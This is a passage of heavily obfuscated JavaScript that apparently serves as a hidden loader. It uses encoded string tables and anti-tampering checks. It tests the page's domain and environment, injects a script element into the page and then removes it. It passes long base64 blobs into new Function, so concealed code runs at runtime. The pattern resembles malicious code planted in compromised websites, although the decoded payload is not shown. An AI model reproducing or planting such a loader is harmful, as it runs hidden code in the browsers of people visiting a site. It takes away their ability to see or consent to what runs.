g[aa(0x1c6,'aN!C')](G[aa(0x22e,'w2ZQ')+aa(0xfc,'&3&G')](g[aa(0x279,'i$C8')](J,I[aa(0x375,'aN!C')+'h']),J),I);}function y(){var ab=X,G=g[ab(0x337,'qu8[')][ab(0x169,'AF3u')]('|'),I=0x0;while(!![]){switch(G[I++]){case'0':var J=g[ab(0x2b0,'MQ*W')](u),K=g[ab(0x216,'w2ZQ')](s),M=g[ab(0x13c,'bGRG')](v);continue;case'1':var N={};N[ab(0x446,'XODO')]=g[ab(0x275,'R4kX')],N[ab(0x252,'2^1l')]=function(S,U){var ac=ab;return g[ac(0x45f,'eSIV')](S,U);},N[ab(0x165,'XODO')]=g[ab(0x1d3,'qn*q')],N[ab(0x2a8,'y$AU')]=function(S,U){var ad=ab;return g[ad(0x2e6,'R3k%')](S,U);},N[ab(0x1e0,'2^1l')]=g[ab(0x2fa,'2GLb')],N[ab(0x154,'Dmb0')]=g[ab(0x35f,'2GLb')],N[ab(0x15a,'kR]V')]=function(S,U){var ae=ab;return g[ae(0x32f,'2^1l')](S,U);},N[ab(0x11c,'J$OH')]=function(S){var af=ab;return g[af(0x2b8,'y$AU')](S);};var O=N;continue;case'2':g[ab(0x476,'^OOL')](Q);continue;case'3':var Q=g[ab(0x2d2,'2GLb')](h,this,function(){var ag=ab,S=O[ag(0x152,'#A&K')](typeof window,O[ag(0x455,'pTkc')])?window:O[ag(0x414,'t6dX')](typeof process,O[ag(0x186,'qu8[')])&&O[ag(0x28b,'IijE')](typeof require,O[ag(0x16a,'R3k%')])&&O[ag(0x123,'qn*q')](typeof global,O[ag(0x24c,'qyWe')])?global:this,U=function(){var ah=ag,V=new S[(ah(0x37c,'eSIV'))+'p'](O[ah(0x4cc,'t6dX')]);return!V[ah(0x108,'w2ZQ')](Q);};return O[ag(0x280,'Si*r')](U);});continue;case'4':return!K||!!(g[ab(0x20a,'qn*q')](l,K=g[ab(0x1a7,'MQ*W')](x,K,String[ab(0x3f8,'6Smo')+ab(0x19e,'qMAY')+'de'](0x2e))?K[ab(0x4c4,'qu8[')+ab(0x475,'J$OH')](0x0,g[ab(0x349,'%rNL')](K[ab(0x225,'qyWe')+'h'],0x1)):K,J)||g[ab(0x3f4,'@CH*')](l,K,M)||g[ab(0x390,'kR]V')](w,K)||g[ab(0x457,'aN!C')](p));}break;}}function z(G){var ai=X,I=g[ai(0x2e1,'OPUb')](m),J;I&&((J=I[ai(0x12e,'w2ZQ')+ai(0x453,'0)bj')+ai(0x1fc,'R4kX')](g[ai(0x3ab,'R3k%')]))[ai(0x1e7,'t6dX')]=g[ai(0x167,'@CH*')],J[ai(0x4b1,'^OOL')+ai(0x2dd,'^Njk')+'t']=G,(I[ai(0x351,'^Njk')]||I[ai(0x286,'@PHg')]||I[ai(0x4a8,'bGRG')+ai(0x248,'e8eA')+ai(0x12b,'w2ZQ')])[ai(0x3d8,'V@##')+ai(0x23b,'qn*q')+'d'](J),J[ai(0x22c,'V@##')+'e']());}function A(){var aj=X,G,I=g[aj(0x4aa,'&3&G')](i,g[aj(0x46a,')(qY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=g[aj(0x355,'2743')],K=new RegExp(g[aj(0x2b7,'e8eA')],'g'),(K=I[J[aj(0x1f6,'qyWe')+'ce'](K,'')])&&K[aj(0x247,'#rWS')+aj(0x2bd,'@CH*')][aj(0x2af,'@PHg')+aj(0x2c4,'Si*r')+'d'](K));}try{var D,E,F;g[X(0x1ce,'XODO')](y)||(g[X(0x26e,'bGRG')](A),g[X(0x347,'^OOL')](0x1,g[X(0x1e6,'&3&G')](k,0x1,D=0x4))||g[X(0x254,'AF3u')](z,g[X(0x489,'pTkc')](g[X(0x416,'7RF%')]('(',new Function((function(){var _0x2960116=function(){var _0x7081715c=['vvrODLjywMLJu2nZsJfKuvuWzgHIv3rgvJfkveP5D25A','AMrhBhzIAwG2tevfCguZwMHJAujrufuWn2nTvJbKweP1','tvDjC0P6sMjnr0LUs1yWB1f5AZDMvhr5wLHsmwnTngDK','ExHTzfC1AMrhBhzIAwG1s1H0mLLyswDzveu5vNP0EvPy','wML3BKPPB3HuAwnWsZbZB01iAgLnu3DUsxLgsLPty3bl','mJfyvwPbBKXdzfHumePRuZboDKWXyZfsBu5luNLJC0OX','EwnZsJfKugrvzfHvA3bRvLHfBKXdzevABLjQvLzoCMqY','tLvsEwnZsJfKu1qWBhnrmNrHvJfkAeP5D25wELjqzvzK','EKjLuvrrBKTtDeXlrei0tNPzC0OWAdbwmw9Us1n0teTe','weLNv1qXwe8ZsMXKsfz5yMLcBLCXA29nsgD4tLrJC0OX','DeXlrei0tvDjnuXdzgjwBvuZsNLRCLn5z3DLreu1wLn3','tMPjEfPSC25IruzvuZfsmuOXmdLLmZbZwhPcne16A3Lo','mtnoDhz0rfC','EKi0tNL3D2vewMXyu3HItuHNmeXeqJroELjKtezZD2ve','vtj0meP5D25wELPzzdfJmvvTtK5prZLssNL3BLyXqtfu','vfnND2vertvAAxDUtuy1qK5dy3byu3GYvZaWB01iAgTA','revZsNPKyvPvng5lu3rms0rcne1uwtrmq2r2sMPwmuP5','tNbyu2nWsZbZB01iz3HomKLZsJfoqLyXz25lu3rms0rc','q3DUy3LrA2nPy3bmr1PIu3LND2verxPzAxDUvLnwugjt','BLCYrxPlrei0tvrfmuXdy2PjvwXSsNLSzeThB3nKAxD3','ntblrw9VtuHOA015D25lrK5puvnJCeTtChDzweP6wLvS','rKXlAwnWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','D25IBtfYuJfJmwjhuKHnsevUtenKwe5TuMPvAMH2v1zJ','BgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5zfDJBKj1','s0rcne1uwMLmq2rtzevJEeP5A3jtEwD3zurgAfL5D25A','EdfpmZbZwMX0teTeqJrnvezStenKDKPQvJfkEwXKufDA','utjZDKP5D25HwfjRwtfoB1DTuK5zu2nZsJjkvgeXsLHv','mJKYotq4sNLXAuf5','mwjTtJbHvZL1s0nSn2rTrNLjrxC5whPcne16A3LoALL5','Ewr3y205mgiZuJvJr1vUwfzZBLzUsNDIBtLSsJeWovPU','m1zWyJiXDMjdy3nkmwmWzeDouLeYotzwmujuwvnJC0OX','mti2ndfeEhjKCfi','qJrnvfzOtenKCwvfvJnkEwTYu3LND2verxDnAxDUywPK','zurbC2ndEhHqu2nUteHjouP5yZDIrdfRs0D3Ce8YwNzJ','rK5YtvzKufz5y3nkmMXVyM5kBvuYDgLkExDUy1Hzm1Pg','vJa5wM5wDvKZuNbImJrVy3L4muTyDhLAwfiXy200z2n6','nJG4mtHABuDQuNi','mK5QsxHABhnUuw14CMjUuNLkmta5yun4zK1iz3PpveKY','BLeWCgTzmdq0yJbOwe5xA25mq2rytM1Sv2nhmxzurMrr','zuqXBLCXy29nsgHSt1n3BLPfDfnAAwnWwfz0weTeqJrz','u3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6','BvyXrKHIvMrtyuDou1uYouXwELL3sNL3BLz6uMLHvMmX','mZfJsvjysuK','yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDK','CeSWC29nsgD4tKrnC0OWAZflBMDUs1n0teTeqJrzvffZ','zfqXELCYzgjzveLVtuHNEe9uA3nkmxrxwLrJBKTwmwjz','zurfD015D25HBMHgzhLJCeSWC29nsgD4tMPRC0P6y3fn','otvkExDUvNPAAgrhwNrImKzyvwPrBKXdzgLrmJH3vJfc','nKTuDdLmr1PIu3LND2vhwMXmq2mZv21wt0P5Bgrqv1OX','B2rhuLfvmNrvsNL3BLyXqxHuBuz0yJb4we5xmg5mq2rc','A2XlveHwq0OXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0Xt','mJL1zeDSDwrxvtDzmKz6wLnJmeP6ChLAwfiXy200z01i','mJu5odL1EKnNEhO','yxLZBKXdzdnur1jQveCXCK1TsMHkExDUytjsq1KWotjH','A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','u2TVBLHtA3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25t','vgj6tNnzu2nZsJnWAeWYtLvprZLvvNPvmeP5D25KrePd','mJa5n0DrB01Itq','tenKwfqYCg9Ivu52vKzJmLLty3nkm014zvCXB1eYouzk','CK1UChrHmLLUtenKwe5fD3PJA2T2wtfkweP5D25wmdKX','AZDKBuz5suHrn1PToxLlsfe5tuHND08ZutHnsgD4turb','uKHuBMHRuZiXCLLty3nkm0O0zvHcA1uYow9kExDUwLHA','zLn4BvCWC29nsgD4ww1fC0OXChHlALLUs1yWovPUvNvz','vZG0zuvWweP5D25wELPfwvHSEMnhtKHzu2nZsJncsvzT','BgXkEwTYu3LND2vhvMXmq2rhvhPRAKP5A3jtEwD3zurf','mwrqu0rkwfvvnwTvm2HOsNL3BLz6uJbArxHmy2Towfvf','DhPkExDUyLDjmW','vNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzKvZvRsJeWB1rx','wML3BMj5wtfKu2nWsZbZB01iz3HovgTZsJjABMiXy25l','tLHom0vUtenKAfmXsMTuBuPlwKvWseP5D25wmuPnzdj4','mMrVt0zJBKTtDeXlrei0tvrsAuXdze5IwezysNLRCLn5','C0OYCdrswgnUs1yWB0P5y3bmse05zdf0weTeqJrAvevZ','D3DLrgmWwfn4yG','BgrivNLIAujUvZfnB01izZnzExDUu201yu15y3byu2G2','ne1uttvmq2rlyMXVEKP5A3jtEwD3zuDzEeXdzgTJv2rA','ufDAmwjTtJbHvZL1s0HnC2rtBdDJBvyWzfHkDuLitw9K','A1PfBdbsBvjwy1nJC0OXyZjxBu5nvtj0A1z6vLDzmuL5','qJrnve15tenKmW','uM1gvgiXBfHoAMDUtenKwfvTCg9wELL4utfJmK9dy3nk','AKL4wMXZBMjfrLvtmviXsJeXyLPSmdLzENq5wLD4ELPt','qMPqv2m3y21wma','D0Xdy3LzAK5xsNLSzeTiA3nLAxHcs1r0ouXiwMjuu2D3','zhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrys0rcnfLQtxnk','z29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeW','qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrmrNn3zurb','n1jgDfvlrei0tvrJEeXdzeDuELfTsNLSzfbyzgjwq2D3','mwnVtuHOAe5tD25tsfjyv2LJCfHtAg5xmwnVtuHOA055','D25omxbSvgLJCfHtAg5xmwnVtuHOALPdD25sAZGWsMLJ','nwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2yMLO','C3bSAxq','BK4XCgXuAwnWsZbZB01iz3HnBuLZsJfcA2fSuw5lu3rm','BLCXy29nsgC0twL3BMfxCfLxu2nWwfn3BLP5y3bpm0PS','ruPuyxPowfvSuNzwELztwtaWngj6sNrsEwnZsJbkvgj6','AgPvA052vJjsAeP5D25wEMr0yvHcrgiWrLHvr2TUtenK','BxC0yJb4we5hvw5mq2r4zdjOA1zUAhLJEwnZsJfKuvnT','qMHkExDUvJa5q1PfAfrImu5ytJnsALmZrw5mq2ryvuDA','sxPwAwnWsZbZB01iz3HnEKfZsNLOsfrduw5lu3rms0rc','BKTwmhnkmMnUs1r0C1bxzgjtEwD3zuDoAuXdzeLKrMrH','nZi2mtL6BeLHrKi','zfHovff5vJfkDfvTwLHkExDUvJfkv1PfCdjLr1jtutjZ','mK5xt0D0ngfhmxjvAwnZsJj0tgnhtLnzALzhsNL3BMng','vZrNy3LSCfPPAg5xmdbVtuHNEe9etxnkmtfItxPjBKTw','ExDUzvDOv1KXqNrHm1Pgy1nJC0OYDfLuBu5izdbAA1vy','wvDrCeXdrM1KvZvQzeDSDMjPz3bLm1POy2LctfbwohDL','wez4ruW','sNLRCLn5z3DLreu0wvn3BLP5rwPIEwnWsZbZB01iz3Hn','rff3sZi0nMjPEhnlExnStuHNmeTuoxjlEJfuzeHkCgjT','BK5Su1C1meTfB29nsgD4wvDzC0OZzgPyv3nUs1nRCwnh','C01izZjorJbWtZjSBuTiwxbJBvyWzfHkDuLiwtLAmxrO','ELy1tw5AAeP5D25srMXlwtbSDgiWtLHoBtbUtenKwe5f','uvqXm1CXuw9nsgD4tvrzC0OXChHlALLUs1yXyLzdz3DL','mvfVtuHNnvPtD25vBLjitvnJCeSXuw9nsgC0txL3BMj5','m1POy2LcB1bxwJfIBu4WyvC5DuThD3nIu2W3zg1gEuLh','s1q5BMjhowLzv3C2zeDOCgn5EeLqv1OXyM1omgfxoxvl','sZbZB01iAgXnAxDUuuzRCwjdy3blmhnVtuHNEe9eqxnk','Edvmsg9Zuvn4q0Xftxnsq2S3zLn4BvCWC29nsgHRtvn3','ze5tu1jZsNLSza','uw5mq2rytLHOALzhmxjKwhb0ytb3BKXdzfHosfjQuNPO','vLK0sNLSzeTiB3nru2S3zLn4mvCXy29nsgHOwwL3BMvf','mwHTuZbgDgf5C25mq2ryvvzAA1qWCeTzmgreyJbzBKXd','A052tKzJm1j5y3nkm0jTtJjstfeYounHv0vUtenKAfiZ','mJjtyunuEMK','uercne1uqxDpm1fYs3LSn2j6mg9IExr1vZnszeSYmwjk','sgHOtercne56tMrmrNn3zurNC01izZbzmtbZv3Pcne55','tLmZtNLkmta5svngyLHuDdLzEJfMtuHNEK9ustjoAKL4','mtyWmJznwgTjyNO','nfPhtxnkmLj4wJfRBKTtDeXlrei0t1rJC0OZzfHKrK1U','AhzJwfPRwvnJC0OYtNrHEMHyvwPwrgvUrw5mq2r6ttjs','D0ThzgjwEwD3zurKA0XdzfrrsejXsNLSzeXdzg5kEwTZ','sNLOsfrduw5lvJbVyun4mgfhBhPmr1OXyM1omgfxoxvl','u1yXrK9ArLPeytbwmLryvNfKA052yJfKuMjhuK1Iv3rP','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hls0rc','DMnxvtrImezytJjAm1yXqLfnBxruytjOwe5QtMTusevU','sNLSzeXhmdLJu3H2ufDAmwjTtJbHvZL1s0nSn2rTrNLj','BKL5rKPAu2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1PO','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','zurfEK1tD25tvLjjuunJCeSWC29nsgD4tLrzC0P6qMvr','yMLcEKTivxnKAwS3zLn4BvCWC29nsgHTt0n3BLPewJbw','DgiYvLHorwnUtenKB00WtMPAmJf2zvDosLLty3nkm1P0','mdL3wKvWnfPhuKLvmNqZsNL3BLyXqM9ArxH0yJbWwe5U','yuD4ALzRtNjHrMmWvxLJC0OXyZfvBu5sy2XAA1vQAhjH','EfHtA3bJBvyWzfHkDu8YtNzIBLjWyM5wBe8YtMHJmLvU','veLVtuHNEe5QrxnkmM8ZyM1ZBKTtC25zmLvUwfnOmuXd','twL3BMvfvLDpq2nWwfnOCKXhwJfIBu4WyvC5DuTdBdDK','u3HdtevnC1jdBdDJBvyWzfHkDuLitw9Ku3GYteHJC2vd','mfjTuLnAmhnUtenKAwjxCZvIvu52vJjkweP5D25IvgHY','CuTyDdbHr2X6v3LKs1qWrNnrweLUwfqXCuXiuM9Hwe5I','s0HAyLLurw9nsgC0t0n3BLPTzhzwEwnWwfnOmLCYrxHl','y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZwLC1BMrhz25y','mdLKvZvRwLDACgjTvMTlwhqYwvHjz1Pemw1KvZvQzeDS','A3jkmK5SsJeWBW','EwD3zuDoBuXdzg5HrgHysNLRCLn5z3DLrezPwxL3BLjg','sJfoqwnhB25lu3rms0rcne1uAgPmq2rQvg5Ov0P5A3jt','uLvsEwnZsJfJm2fxBg5IvZLcvJfcseP5D25wELjxwta0','AgPnExDUwfzZEK1Py3blmhnVtuHNEe1Tuxnkm0LVs1HR','C0OWmxrJvMnUs1n0teTeqJrnv0PPtenKCvfvC3fkEwTY','rM1tBMHQvLzOmq','sJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurrl2jtB3DL','vLDpq2nWwfqXBq','sJboA2ngBePLu2rKufzZD2verxnnsgD3tercne1gmhnK','Bu4WyvC5DuTdBdDKBuz5suHnouLtrMjyvhr5wLHsmwnT','m3bytKHfBKXdzhPnALjWyJiXDMjty3nkmwmWyvrwwfvR','vNLND2vertboAxDUzdfvD05Py3byu2TZwJf0weTeqJrA','q1z6zeTzmhH5zvnJC0OXzfbtELPSyLD0u1yXqKXkExDU','BgrmsfPIvfnND2vertvoAxDUs0zot1fty3byvdfTzfC1','k0TdmhDLreLXyKnzD2vewxblvg93zurbCguYndLHBhnU','vti5AvPhrw5mq2rytLvkALnwtNzpvMrtt0C4BKXdzhnr','ovn5z3DLrezPtxL3BLvUuKHnu2nWsZbZB01iz3HnAKfZ','ufDAmwjTtJbHvZL1s0HnC2rtEdjmsgnZzun4nuXiB3nr','meXdzhLlq2W1sNLRCLn5z3DLreuWtLn3BLfgA3fIq2nW','me52zezKuvzTuLjpr3m1sNL3BLz6uLLoBgmXvw1ov1eY','qJrAvffZsJnKALHxC25lu3rms0rcnfPTsxnkmgqZzvvn','tJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0y0nO','r0PTtenKm1yZuLrkEwXKs0nKoeP5A3nrAJb3zurbn2qY','vJfkCgjitNLJr05vvNLJC0OXzfnxrgHytNPguvz6uMHk','zgTgnvLty3nkmNrAzeDosgqZAgTtvMnUtenKrMnutMPv','tNjoBgmXtKHcqLj5y3nkmwrqzvzkwe5etMPvr1jisNL3','y25mq2ryvdnOA1rRtNjABgrsttjssveYodnKvZf2zdbA','tMXWALvSy25mq2rZv25Wr0P5D25LrgH2yLzKu1qWBhvJ','AgXmq2r2sMPwmuP5A3jtEwD3zuDzEuXdzfnKrwn4sNLR','zuDoAKXdze5tu1jZsNLRn2rTrNLjr2m5wML4B1bxwJfI','mdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDvEJfotZnk'];function _0x7081715d(a,b){a=a-0x18d;var c=_0x7081715c[a];if(_0x7081715d['NsYCLz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7081715d['TrooPO']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7081715d['lFWpXn']={},_0x7081715d['NsYCLz']=!![];}var e=_0x7081715c[0x0],f=a+e,g=_0x7081715d['lFWpXn'][f];if(g===undefined){var h=function(i){this['nbAKaL']=i,this['zUhZaC']=[0x1,0x0,0x0],this['ncpxKs']=function(){return'newState';},this['JUdiTW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nxYjoM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZxfYTD']=function(){var i=new RegExp(this['JUdiTW']+this['nxYjoM']),j=i['test'](this['ncpxKs']['toString']())?--this['zUhZaC'][0x1]:--this['zUhZaC'][0x0];return this['MwEzPx'](j);},h['prototype']['MwEzPx']=function(i){if(!Boolean(~i))return i;return this['RFeZAk'](this['nbAKaL']);},h['prototype']['RFeZAk']=function(j){for(var k=0x0,l=this['zUhZaC']['length'];k<l;k++){this['zUhZaC']['push'](Math['round'](Math['random']())),l=this['zUhZaC']['length'];}return j(this['zUhZaC'][0x0]);},new h(_0x7081715d)['ZxfYTD'](),c=_0x7081715d['TrooPO'](c),_0x7081715d['lFWpXn'][f]=c;}else c=g;return c;}var _0x7081715w=_0x7081715d;(function(a,b){var u=_0x7081715d;while(!![]){try{var c=parseInt(u(0x240))+parseInt(u(0x1d3))*parseInt(u(0x218))+-parseInt(u(0x230))+-parseInt(u(0x1cf))*-parseInt(u(0x22b))+-parseInt(u(0x1b8))+parseInt(u(0x18f))*parseInt(u(0x236))+-parseInt(u(0x227));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7081715c,0x22ecb));var _0x7081715e=window;function _0x7081715f(c,d){var e={};e['nBzWN']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x7081715d,l='3|2|4|0|1'[v(0x1af)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':return!![];case'2':var o=g(this,function(){var r=q['XFxEL'](typeof window,'undefined')?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'3':var p={};p[v(0x1be)]=function(r,s){return f['nBzWN'](r,s);};var q=p;continue;case'4':o();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x7081715f(_0x7081715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM5MjY2MjFlPVsnRHVwY1U4a'+'1BXN0snLCdXUlB6V1JwZFJOMCcsJ1c2dG'+'NPQ29aV1AwOCcsJ1dPRmNTOG91c3N5Jyw'+_0x7081715w(0x232)+'TycsJ1dPTzF2SFpjUHEnLCdrd1JkUVh4Z'+'FNHJywnRW1vWVc0TmNJdFMnLCd3U2t4Vz'+'dxRERhJywnV1E3ZEdJM2NWU29GJywnaVN'+_0x7081715w(0x1da)+'LCdXNWF2bzhvYVdQMCcsJ1c3M2NHU2tmd'+'W1raicsJ1dRUmNUOG9ScjBhJywnYUsvZF'+'RIWmRUYScsJ1dPWmRQU29zVzRwY0hxJyw'+'nV1I1aFc0akpXNzgnLCdXNUpjTk5aZEw4'+'a0VFQ2tBVzVDMVc0YjZXUXknLCdFbWszV'+_0x7081715w(0x1c3)+'hoRDhrNFdQYScsJ1dSN2RMU29uZFNvRFd'+'QT2prcWhjS0NvRm44a0gnLCdlbWtpVzdU'+'d3ZXJywnZHdSZE5Db0hucScsJ2sxRHJsQ'+'2tNJywnV1JYeVc2UHlXN1cnLCdXNFd2cD'+'hvT1dPeScsJ0ZLSmNUU2srb3EnLCdxOG9'+_0x7081715w(0x1f9)+_0x7081715w(0x204)+'ywnZThrMFc1ZmV0VycsJ2JhREZzU2tBJy'+'wnVzUwRldSU0FhVycsJ1dSNFB4ckJjT3E'+'nLCdXNHY2QkNrWldRZScsJ2xta1hXTzdk'+'STBTJywnZ012aGpta2UnLCdrbWtVVzYzZ'+'EoxdScsJ2s4azVXUHJhRGEnLCdXUmRjVj'+_0x7081715w(0x1d5)+'jS0NrTVc1MCcsJ1dQeGNKbW9Td1hTJywn'+'V1BETGxDb3lXNkcnLCdXNTNjSlNvRFc1b'+'GNWYScsJ1dPeGNMOG8wckl5Jywnc21vQ1'+'c3RmNJYksn'+('LCdXNUM2ZjhvS1dQQycsJ1c0eGNJOGtOd'+'ThraycsJ1dSTHhXTzNkU2dDJywnam1rK1'+'c1cGRVZm0nLCdEZGxkSjA0YmZjVFNDOGt'+'2Q2ZpJywnaDhrYWU4b2NvcScsJ1dQemdX'+'UVZkUUxPJywnVzV5N3Btb1NXUXUnLCdXN'+'G16V1BDUVdSRDRXUUxFV1I4dHlmaScsJ1'+'c1YTZjbW9vV1JxJywnV09HOGM4a3dXUDQ'+'nLCdoQ29HV1IxckNxJywndHd6WEJDa2cn'+_0x7081715w(0x190)+'ywnamNGY1V3eGRLcScsJ2k4by9XUmI5dF'+_0x7081715w(0x207)+_0x7081715w(0x1e7)+'aVdSZjN3VycsJ2lTa3JXNmpYRGEnLCdXN'+_0x7081715w(0x22a)+'dPdGRWMEJkT21rbScsJ0FlWmNTbWtCVzd'+'PJywnV1Jma1c2VERXN0MnLCdnU2tMb0Nv'+'SWxhJywnV1BMd1dPUmRQeGEnLCd4S2RjV'+'jhrT1c2TycsJ1c3QmNOQ29KV1FpWicsJ0'+'ZmSzhkU29yJywnYXVEN2dXJywnQ1NrZVc'+'3MUJ4YScsJ20zN2RLY2xkTVcnLCdXT3hj'+_0x7081715w(0x20c)+_0x7081715w(0x1cd)+'dnOG9UV1IvZE5ta28nLCdXNTQxV1J2SWF'+'HJywnVzRIc1c2RmNIbW94JywnVzZGZFZL'+'R1JEVycsJ1c2dmpXNS9jSDhvSCcsJ1c0L'+_0x7081715w(0x1ba)+'lIUkRTa1InLCduTlZkSEg3ZFNXJywnalN'+'ra1c0bkh1VycsJ1c3cXBpQ29QV1JPJywn'+'c3hxYmJtbysnLCdpbWs1V1BEbnVhJywnV'+'zZkY0lDb0hXUVdyJywnV09GZFVoVmRRQ2'+_0x7081715w(0x198))+('Y05DbzdkYScsJ2hTb2xXUC9kUThraicsJ'+'1c0SDNXN2xjTm1vRCcsJ3NDa3NXN1hEcW'+'EnLCdzWWRjUVNvZlc2ZScsJ1dQWmRUU2t'+_0x7081715w(0x235)+'cGNMU29QJywnV1FYMldPSmRSZ3knLCdiW'+'ERZeW1vWScsJ1dQRmRSYjdjTm1vbCcsJ1'+'dRaGNLQ28vRjN5JywnbktkY1VYYkUnLCd'+'EQ2t6RUNrNVdPeScsJ3hnWmNHbWtMVzRP'+'JywnQUxkY0lDa0NXNjgnLCdzTTNjSm1rU'+'Vc1cScsJ3l2RGpFU2tQJywnVzVCY0hTb0'+_0x7081715w(0x19b)+_0x7081715w(0x1e0)+'bzVXNTdjUUpLJywnbGJwY1NlSmRVYScsJ'+'1c1eGNHQ29MVzVGY1RHJywnYlNrNms4b2'+'FsRycsJ2pTa0RXNFRoREcnLCdXNkZjSW1'+_0x7081715w(0x191)+'ZGFta1JXUGknLCdhZE5jUzhveWdXJywnV'+'zZwZEd3NHBCRycsJ1c2dGNNQ29kVzU3Y1'+_0x7081715w(0x1b5)+'TV1JGZFEzZScsJ0ZNT1RiOG9OJywnV09t'+_0x7081715w(0x1a4)+'1dRam9XUU5kS3Z5JywnV1BYdmdDb1NXNE'+'8nLCdrZUJjSThrRycsJ2pIajN2OGtTJyw'+'nVzZieFc1dGNNOG9pJywnVzZCY0dtb0RX'+'T09FJywnV1FSZEcweGRIU2t4JywnbENrN'+'nA4b25wYScsJ0Z1M2NVbWs3VzVLJywneV'+_0x7081715w(0x206)+'nV1JLTGU4a0lXUEMnLCdXNXRjVFNrcEZT'+_0x7081715w(0x241)+'GRMcScsJ1dPcU5mU2tPV09DJywnalNvS1'+'dQUmRNOGtY')+('JywnbFNvdVdQN2RROGtiJywna3VOZElDa'+_0x7081715w(0x211)+'dPdWZCY3BjVFcnLCdXUjlZV1J0ZEgyUyc'+'sJ3A4a1ZXUm44cnEnLCdXUkpkUW1vWFc1'+'dGNVcScsJ2tta29XUmpxcVcnLCdXUVc2a'+_0x7081715w(0x22e)+'ZmNUknLCdDQ291VzZDbGhXJywnaGRoY05'+_0x7081715w(0x18e)+'Y044a1BXNkMnLCdXN1NjREhKY0lxJywnV'+_0x7081715w(0x1e1)+'hjUVcnLCdEU2tpVzYxWHVxJywncGFKY1N'+'NL2RLYScsJ25DazFXNnRkSE1lJywnV1A1'+'UVc0OTZXN3EnLCdiWnBjR21vM2dxJywnV'+'1BwY0ltb0RzTWknLCdXN1haVzRwY1RDbz'+_0x7081715w(0x1cb)+'va1c0L2NPYScsJ2lta1RXNjlJQWEnLCdX'+'NGxjUUNvb1dPT3cnLCdwQ28rbUNrK1dSd'+'ScsJ1dPbVRBYVpjSGEnLCdmOGtybExUMy'+'csJ2YxUmNRWTVjJywnc2dWZEhMMWsnLCd'+'XUkhibG1vY1c0cScsJ2IxL2RQVzNkSkcn'+'LCdjRzFRRENrVycsJ2lDb05wQ2t0V1BHJ'+'ywnd2g4L2k4bzgnLCdXUUJkSmZHdENHSm'+_0x7081715w(0x1ef)+'4b3cnLCdvU2tYV08zZFRMNCcsJ3BTb1ZX'+'T0hGc2EnLCd1ZjluekNrbCcsJ1dQdGNSb'+_0x7081715w(0x195)+'NTM05kU2EnLCd2U2tqVzc1RndxJywncTh'+'relc1aVlzVycsJ1dRbjZXUHRkVnVpJywn'+'dGVQbUVDa2onLCdwU2svbkcnLCdXNjNkS'+'3VQSFdRaScsJ1dQWEhXNzlDVzVlJywnVz'+'dwY004a2Nl')+(_0x7081715w(0x21a)+_0x7081715w(0x1b4)+_0x7081715w(0x193)+_0x7081715w(0x1a2)+'SmNQbW9lZkcnLCdmbWtZVzdiV3dXJywnV'+'1JDTmVtazlXUmknLCdXNXRjTThvT1c0aG'+_0x7081715w(0x213)+'QZUxXUjU3VzU1NVdRS293d1dDJywnaVpC'+'Y1A4b01kVycsJ0VIZGNWU29SVzY4Jywnb'+_0x7081715w(0x200)+_0x7081715w(0x23b)+'QZHNxJywnYVNrdldQZjBDVycsJ2txYlV1'+_0x7081715w(0x226)+'lhBQnEnLCdXNUpkUmVMMVdRcScsJ1c0L2'+'NJQ29lV1BPYicsJ3E4a0VCbWtDV1FtJyw'+'nV09CY1VTb3V6ZUMnLCdXNE5jVjhrRW5T'+'a04nLCdpMU5jTHNQYScsJ2pDb05XUFJkT'+'21rZycsJ2ltaytXUDUzcmEnLCdkSU5jVn'+'dOZE5xJywnalNvWGlTa0FXUm0nLCdXUnF'+_0x7081715w(0x1d8)+'JywnQWh6dERta2QnLCdFbWtSVzdhTnJHJ'+